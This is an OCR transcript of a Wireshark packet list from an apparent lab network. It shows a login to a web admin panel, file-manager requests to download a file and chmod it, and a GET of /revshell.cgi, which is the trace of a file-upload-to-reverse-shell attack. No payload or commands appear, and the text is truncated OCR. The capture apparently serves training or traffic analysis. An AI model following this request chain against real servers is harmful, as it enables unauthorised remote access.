 Capturing from any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
1
1
2 3
http
No. Time Source Destina Protocol Lengt Frame BSS Info ES
681 105.523… 192.168.56.107 192.… HTTP 91 POST /session_login.cgi HTTP/1.1 (a…
696 105.588… 192.168.56.107 192.… HTTP 310 GET / HTTP/1.1
768 105.822… 192.168.56.106 192.… HTTP 84 HTTP/1.0 200 Document follows (text…
819 108.832… 192.168.56.107 192.… HTTP 171 POST /extensions/file-manager/http_d…
832 108.900… 192.168.56.106 192.… HTTP/JSON 68 HTTP/1.0 200 Document follows , JSON…
839 108.903… 192.168.56.107 192.… HTTP 135 POST /extensions/file-manager/chmod.…
852 109.000… 192.168.56.107 192.… HTTP 507 GET /extensions/file-manager/list.cg…
902 109.256… 192.168.56.106 192.… HTTP/JSON 68 HTTP/1.0 200 Document follows , JSON…
908 109.259… 192.168.56.107 192.… HTTP 287 GET /revshell.cgi HTTP/1.1